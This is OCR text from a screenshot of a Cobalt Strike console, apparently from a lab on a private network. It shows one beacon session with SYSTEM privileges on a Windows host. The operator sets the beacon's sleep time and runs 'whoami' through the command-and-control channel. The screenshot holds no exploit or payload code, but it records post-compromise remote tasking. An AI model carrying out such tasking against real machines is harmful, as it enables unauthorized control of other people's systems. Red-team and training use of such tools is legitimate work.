 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.91... 192.168.91... 内网 SYSTEM * PPO7-PC Bid: 51901... powershell.exe 1480 x86 260ms
日志X Beacon 192.168.91.128@1480 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep
[-] sleep error: not enough arguments
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 56 bytes
[+] received output:
nt authority\system
[PPO7-PC] SYSTEM */1480 Bid: 51901148 NT: 6.1 last: 260ms
beacon>